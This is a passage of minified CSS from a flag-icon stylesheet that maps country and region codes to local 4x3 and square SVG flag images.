svg)}.flag-icon-fj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fj.svg)}.flag-icon-fk{background-image:url(/assets/images/flags/4x3/fk.svg)}.flag-icon-fk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fk.svg)}.flag-icon-fm{background-image:url(/assets/images/flags/4x3/fm.svg)}.flag-icon-fm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fm.svg)}.flag-icon-fo{background-image:url(/assets/images/flags/4x3/fo.svg)}.flag-icon-fo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fo.svg)}.flag-icon-fr{background-image:url(/assets/images/flags/4x3/fr.svg)}.flag-icon-fr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fr.svg)}.flag-icon-ga{background-image:url(/assets/images/flags/4x3/ga.svg)}.flag-icon-ga.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ga.svg)}.flag-icon-gb{background-image:url(/assets/images/flags/4x3/gb.svg)}.flag-icon-gb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb.svg)}.flag-icon-gd{background-image:url(/assets/images/flags/4x3/gd.svg)}.flag-icon-gd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gd.svg)}.flag-icon-ge{background-image:url(/assets/images/flags/4x3/ge.svg)}.flag-icon-ge.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ge.svg)}.flag-icon-gf{background-image:url(/assets/images/flags/4x3/gf.svg)}.flag-icon-gf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gf.svg)}.flag-icon-gg{background-image:url(/assets/images/flags/4x3/gg.svg)}.flag-icon-gg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gg.svg)}.flag-icon-gh{background-image:url(/assets/images/flags/4x3/gh.svg)}.flag-icon-gh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gh.svg)}.flag-icon-gi{background-image:url(/assets/images/flags/4x3/gi.svg)}.flag-icon-gi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gi.svg)}.flag-icon-gl{background-image:url(/assets/images/flags/4x3/gl.svg)}.flag-icon-gl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gl.svg)}.flag-icon-gm{background-image:url(/assets/images/flags/4x3/gm.svg)}.flag-icon-gm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gm.svg)}.flag-icon-gn{background-image:url(/assets/images/flags/4x3/gn.svg)}.flag-icon-gn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gn.svg)}.flag-icon-gp{background-image:url(/assets/images/flags/4x3/gp.svg)}.flag-icon-gp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gp.svg)}.flag-icon-gq{background-image:url(/assets/images/flags/4x3/gq.svg)}.flag-icon-gq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gq.svg)}.flag-icon-gr{background-image:url(/assets/images/flags/4x3/gr.svg)}.flag-icon-gr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gr.svg)}.flag-icon-gs{background-image:url(/assets/images/flags/4x3/gs.svg)}.flag-icon-gs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gs.svg)}.flag-icon-gt{background-image:url(/assets/images/flags/4x3/gt.svg)}.flag-icon-gt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gt.svg)}.flag-icon-gu{background-image:url(/assets/images/flags/4x3/gu.svg)}.flag-icon-gu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gu.svg)}.flag-icon-gw{background-image:url(/assets/images/flags/4x3/gw.svg)}.flag-icon-gw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gw.svg)}.flag-icon-gy{background-image:url(/assets/images/flags/4x3/gy.svg)}.flag-icon-gy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gy.svg)}.flag-icon-hk{background-image:url(/assets/images/flags/4x3/hk.svg)}.flag-icon-hk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hk.svg)}.flag-icon-hm{background-image:url(/assets/images/flags/4x3/hm.svg)}.flag-icon-hm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hm.svg)}.flag-icon-hn{background-image:url(/assets/images/flags/4x3/hn.svg)}.flag-icon-hn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hn.svg)}.flag-icon-hr{background-image:url(/assets/images/flags/4x3/hr.svg)}.flag-icon-hr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hr.svg)}.flag-icon-ht{background-image:url(/assets/images/flags/4x3/ht.svg)}.flag-icon-ht.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ht.svg)}.flag-icon-hu{background-image:url(/assets/images/flags/4x3/hu.svg)}.flag-icon-hu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hu.svg)}.flag-icon-id{background-image:url(/assets/images/flags/4x3/id.svg)}.flag-icon-id.flag-icon-squared{background-image:url(/assets/images/flags/1x1/id.svg)}.flag-icon-ie{background-image:url(/assets/images/flags/4x3/ie.svg)}.flag-icon-ie.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ie.svg)}.flag-icon-il{background-image:url(/assets/images/flags/4x3/il.svg)}.flag-icon-il.flag-icon-squared{background-image:url(/assets/images/flags/1x1/il.svg)}.flag-icon-im{background-image:url(/assets/images/flags/4x3/im.svg)}.flag-icon-im.flag-icon-squared{background-image:url(/assets/images/flags/1x1/im.svg)}.flag-icon-in{background-image:url(/assets/images/flags/4x3/in.svg)}.flag-icon-in.flag-icon-squared{background-image:url(/assets/images/flags/1x1/in.svg)}.flag-icon-io{background-image:url(/assets/images/flags/4x3/io.svg)}.flag-icon-io.flag-icon-squared{background-image:url(/assets/images/flags/1x1/io.svg)}.flag-icon-iq{background-image:url(/assets/images/flags/4x3/iq.svg)}.flag-icon-iq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/iq.svg)}.flag-icon-ir{background-image:url(/assets/images/flags/4x3/ir.svg)}.flag-icon-ir.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ir.svg)}.flag-icon-is{background-image:url(/assets/images/flags/4x3/is.svg)}.flag-icon-is.flag-icon-squared{background-image:url(/assets/images/flags/1x1/is.svg)}.flag-icon-it{background-image:url(/assets/images/flags/4x3/it.svg)}.flag-icon-it.flag-icon-squared{background-image:url(/assets/images/flags/1x1/it.svg)}.flag-icon-je{background-image:url(/assets/images/flags/4x3/je.svg)}.flag-icon-je.flag-icon-squared{background-image:url(/assets/images/flags/1x1/je.svg)}.flag-icon-jm{background-image:url(/assets/images/flags/4x3/jm.svg)}.flag-icon-jm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jm.svg)}.flag-icon-jo{background-image:url(/assets/images/flags/4x3/jo.svg)}.flag-icon-jo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jo.svg)}.flag-icon-jp{background-image:url(/assets/images/flags/4x3/jp.svg)}.flag-icon-jp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jp.svg)}.flag-icon-ke{background-image:url(/assets/images/flags/4x3/ke.svg)}.flag-icon-ke.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ke.svg)}.flag-icon-kg{background-image:url(/assets/images/flags/4x3/kg.svg)}.flag-icon-kg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kg.svg)}.flag-icon-kh{background-image:url(/assets/images/flags/4x3/kh.svg)}.flag-icon-kh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kh.svg)}.flag-icon-ki{background-image:url(/assets/images/flags/4x3/ki.svg)}.flag-icon-ki.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ki.svg)}.flag-icon-km{background-image:url(/assets/images/flags/4x3/km.svg)}.flag-icon-km.flag-icon-squared{background-image:url(/assets/images/flags/1x1/km.svg)}.flag-icon-kn{background-image:url(/assets/images/flags/4x3/kn.svg)}.flag-icon-kn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kn.svg)}.flag-icon-kp{background-image:url(/assets/images/flags/4x3/kp.svg)}.flag-icon-kp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kp.svg)}.flag-icon-kr{background-image:url(/assets/images/flags/4x3/kr.svg)}.flag-icon-kr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kr.svg)}.flag-icon-kw{background-image:url(/assets/images/flags/4x3/kw.svg)}.flag-icon-kw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kw.svg)}.flag-icon-ky{background-image:url(/assets/images/flags/4x3/ky.svg)}.flag-icon-ky.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ky.svg)}.flag-icon-kz{background-image:url(/assets/images/flags/4x3/kz.svg)}.flag-icon-kz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kz.svg)}.flag-icon-la{background-image:url(/assets/images/flags/4x3/la.svg)}.flag-icon-la.flag-icon-squared{background-image:url(/assets/images/flags/1x1/la.svg)}.flag-icon-lb{background-image:url(/assets/images/flags/4x3/lb.svg)}.flag-icon-lb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lb.svg)}.flag-icon-lc{background-image:url(/assets/images/flags/4x3/lc.svg)}.flag-icon-lc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lc.svg)}.flag-icon-li{background-image:url(/assets/images/flags/4x3/li.svg)}.flag-icon-li.flag-icon-squared{background-image:url(/assets/images/flags/1x1/li.svg)}.flag-icon-lk{background-image:url(/assets/images/flags/4x3/lk.svg)}.flag-icon-lk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lk.svg)}.flag-icon-lr{background-image:url(/assets/images/flags/4x3/lr.svg)}.flag-icon-lr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lr.svg)}.flag-icon-ls{background-image:url(/assets/images/flags/4x3/ls.svg)}.flag-icon-ls.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ls.svg)}.flag-icon-lt{background-image:url(/assets/images/flags/4x3/lt.svg)}.flag-icon-lt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lt.svg)}.flag-icon-lu{background-image:url(/assets/images/flags/4x3/lu.svg)}.flag-icon-lu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lu.svg)}.flag-icon-lv{background-image:url(/assets/images/flags/4x3/lv.svg)}.flag-icon-lv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lv.svg)}.flag-icon-ly{background-image:url(/assets/images/flags/4x3/ly.svg)}.flag-icon-ly.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ly.svg)}.flag-icon-ma{background-image:url(/assets/images/flags/4x3/ma.svg)}.flag-icon-ma.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ma.svg)}.flag-icon-mc{background-image:url(/assets/images/flags/4x3/mc.svg)}.flag-icon-mc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mc.svg)}.flag-icon-md{background-image:url(/assets/images/flags/4x3/md.svg)}.flag-icon-md.flag-icon-squared{background-image:url(/assets/images/flags/1x1/md.svg)}.flag-icon-me{background-image:url(/assets/images/flags/4x3/me.svg)}.flag-icon-me.flag-icon-squared{background-image:url(/assets/images/flags/1x1/me.svg)}.flag-icon-mf{background-image:url(/assets/images/flags/4x3/mf.svg)}.flag-icon-mf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mf.svg)}.flag-icon-mg{background-image:url(/assets/images/flags/4x3/mg.svg)}.flag-icon-mg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mg.svg)}.flag-icon-mh{background-image:url(/assets/images/flags/4x3/mh.svg)}.flag-icon-mh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mh.svg)}.flag-icon-mk{background-image:url(/assets/images/flags/4x3/mk.svg)}.flag-icon-mk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mk.svg)}.flag-icon-ml{background-image:url(/assets/images/flags/4x3/ml.svg)}.flag-icon-ml.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ml.svg)}.flag-icon-mm{background-image:url(/assets/images/flags/4x3/mm.svg)}.flag-icon-mm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mm.svg)}.flag-icon-mn{background-image:url(/assets/images/flags/4x3/mn.svg)}.flag-icon-mn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mn.svg)}.flag-icon-mo{background-image:url(/assets/images/flags/4x3/mo.svg)}.flag-icon-mo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mo.svg)}.flag-icon-mp{background-image:url(/assets/images/flags/4x3/mp.svg)}.flag-icon-mp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mp.svg)}.flag-icon-mq{background-image:url(/assets/images/flags/4x3/mq.svg)}.flag-icon-mq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mq.svg)}.flag-icon-mr{background-image:url(/assets/images/flags/4x3/mr.svg)}.flag-icon-mr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mr.svg)}.flag-icon-ms{background-image:url(/assets/images/flags/4x3/ms.svg)}.flag-icon-ms.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ms.svg)}.flag-icon-mt{background-image:url(/assets/images/flags/4x3/mt.svg)}.flag-icon-mt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mt.svg)}.flag-icon-mu{background-image:url(/assets/images/flags/4x3/mu.svg)}.flag-icon-mu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mu.svg)}.flag-icon-mv{background-image:url(/assets/images/flags/4x3/mv.svg)}.flag-icon-mv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mv.svg)}.flag-icon-mw{background-image:url(/assets/images/flags/4x3/mw.svg)}.flag-icon-mw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mw.svg)}.flag-icon-mx{background-image:url(/assets/images/flags/4x3/mx.svg)}.flag-icon-mx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mx.svg)}.flag-icon-my{background-image:url(/assets/images/flags/4x3/my.svg)}.flag-icon-my.flag-icon-squared{background-image:url(/assets/images/flags/1x1/my.svg)}.flag-icon-mz{background-image:url(/assets/images/flags/4x3/mz.svg)}.flag-icon-mz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mz.svg)}.flag-icon-na{background-image:url(/assets/images/flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(/assets/images/flags/1x1/na.svg)}.flag-icon-nc{background-image:url(/assets/images/flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(/assets/images/flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(/assets/images/flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(/assets/images/flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(/assets/images/flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(/assets/images/flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nl.svg)}.flag-icon-no{background-image:url(/assets/images/flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(/assets/images/flags/1x1/no.svg)}.flag-icon-np{background-image:url(/assets/images/flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(/assets/images/flags/1x1/np.svg)}.flag-icon-nr{background-image:url(/assets/images/flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(/assets/images/flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(/assets/images/flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nz.svg)}.flag-icon-om{background-image:url(/assets/images/flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(/assets/images/flags/1x1/om.svg)}.flag-icon-pa{background-image:url(/assets/images/flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(/assets/images/flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(/assets/images/flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(/assets/images/flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(/assets/images/flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(/assets/images/flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(/assets/images/flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(/assets/images/flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(/assets/images/flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(/assets/images/flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(/assets/images/flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(/assets/images/flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(/assets/images/flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pw.svg)}.flag-icon-py{background-image:url(/assets/images/flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(/assets/images/flags/1x1/py.svg)}.flag-icon-qa{background-image:url(/assets/images/flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/qa.svg)}.flag-icon-re{background-image:url(/assets/images/flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(/assets/images/flags/1x1/re.svg)}.flag-icon-ro{background-image:url(/assets/images/flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(/assets/images/flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(/assets/images/flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(/assets/images/flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(/assets/images/flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(/assets/images/flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(/assets/images/flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sc.svg)}.flag-icon-sd{background-image:url(/assets/images/flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sd.svg)}.flag-icon-se{background-image:url(/assets/images/flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(/assets/images/flags/1x1/se.svg)}.flag-icon-sg{background-image:url(/assets/images/flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(/assets/images/flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sh.svg)}.flag-icon-si{background-image:url(/assets/images/flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(/assets/images/flags/1x1/si.svg)}.flag-icon-sj{background-image:url(/assets/images/flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(/assets/images/flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(/assets/images/flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(/assets/images/flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(/assets/images/flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sn.svg)}.flag-icon-so{background-image:url(/assets/images/flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(/assets/images/flags/1x1/so.svg)}.flag-icon-sr{background-image:url(/assets/images/flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(/assets/images/flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ss.svg)}.flag-icon-st{background-image:url(/assets/images/flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(/assets/images/flags/1x1/st.svg)}.flag-icon-sv{background-image:url(/assets/images/flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(/assets/images/flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(/assets/images/flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(/assets/images/flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(/assets/images/flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tc.svg)}.flag-icon-td{background-image:url(/assets/images/flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(/assets/images/flags/1x1/td.svg)}.flag-icon-tf{background-image:url(/assets/images/flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(/assets/images/flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tg.svg)}.flag-icon-th{background-image:url(/assets/images/flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(/assets/images/flags/1x1/th.svg)}.flag-icon-tj{background-image:url(/assets/images/flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tj.svg)}.flag-icon-tk{background-image:url(/assets/images/flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(/assets/images/flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(/assets/images/flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(/assets/images/flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tn.svg)}.flag-icon-to{background-image:url(/assets/images/flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(/assets/images/flags/1x1/to.svg)}.flag-icon-tr{background-image:url(/assets/images/flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(/assets/images/flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(/assets/images/flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(/assets/images/flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(/assets/images/flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(/assets/images/flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(/assets/images/flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ug.svg)}.flag-icon-um{background-image:url(/assets/images/flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(/assets/images/flags/1x1/um.svg)}.flag-icon-us{background-image:url(/assets/images/flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(/assets/images/flags/1x1/us.svg)}.flag-icon-uy{background-image:url(/assets/images/flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(/assets/images/flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uz.svg)}.flag-icon-va{background-image:url(/assets/images/flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(/assets/images/flags/1x1/va.svg)}.flag-icon-vc{background-image:url(/assets/images/flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(/assets/images/flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(/assets/images/flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(/assets/images/flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(/assets/images/flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(/assets/images/flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(/assets/images/flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(/assets/images/flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(/assets/images/flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(/assets/images/flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/yt.svg)}.flag-icon-za{background-image:url(/assets/images/flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(/assets/images/flags/1x1/za.svg)}.flag-icon-zm{background-image:url(/assets/images/flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(/assets/images/flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zw.svg)}.flag-icon-es-ct{background-image:url(/assets/images/flags/4x3/es-ct.svg)}.flag-icon-es-ct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/es-ct.svg)}.flag-icon-eu{background-image:url(/assets/images/flags/4x3/eu.svg)}.flag-icon-eu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eu.svg)}.flag-icon-gb-eng{background-image:url(/assets/images/flags/4x3/gb-eng.svg)}.flag-icon-gb-eng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-eng.svg)}.flag-icon-gb-nir{background-image:url(/assets/images/flags/4x3/gb-nir.svg)}.flag-icon-gb-nir.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-nir.svg)}.flag-icon-gb-sct{background-image:url(/assets/images/flags/4x3/gb-sct.svg)}.flag-icon-gb-sct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-sct.svg)}.flag-icon-gb-wls{background-image:url(/assets/images/flags/4x3/gb-wls.svg)}.flag-icon-gb-wls.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-wls.svg)}.flag-icon-un{background-image:url(/assets/images/flags/4x3/un.svg)}.flag-icon-un.flag-icon-squared{background-image:url(/assets/images/flags/1x1/un.svg)}@media 